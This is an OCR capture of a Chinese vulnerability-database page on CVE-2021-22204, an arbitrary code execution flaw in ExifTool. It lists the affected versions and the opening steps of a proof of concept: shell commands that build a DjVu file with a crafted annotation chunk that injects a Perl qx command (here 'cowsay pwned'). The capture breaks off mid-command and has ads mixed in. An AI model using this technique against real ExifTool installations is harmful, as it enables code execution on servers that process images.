
首页
漏洞库
正文
CVE-2021-22204_ExifTool任意代碼執行漏洞
棉花糖
关注
私信
2021年7月15日发布
0
14
0
# CVE-2021-22204 ExifTool任意代碼執行漏洞
==影響版本==
ExifTool 7.44 to 12.23
==POC==
会员低价促销中~
  $ printf 'P1 1 1 0' > moo.pbm

   $ cjb2 moo.pbm moo.djvu

网安全量靶场无境上线，全网最便宜独立环境靶场！
   $ printf 'ANTa\0\0\0\40"(xmp(\\\n".qx(cowsay pwned